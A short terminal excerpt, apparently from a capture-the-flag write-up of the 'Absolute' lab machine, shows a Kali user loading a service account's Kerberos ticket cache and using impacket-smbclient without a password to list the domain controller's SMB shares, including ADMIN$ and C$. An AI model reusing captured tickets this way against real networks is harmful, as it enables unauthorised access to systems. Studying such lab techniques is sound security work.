 └─$ export KRB5CCNAME=svc_smb.ccache
┌──(kali㉿kali)-[~/Absolute-Data]
└─$ impacket-smbclient -k -no-pass absolute.htb/svc_smb@dc.absolute.htb
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
#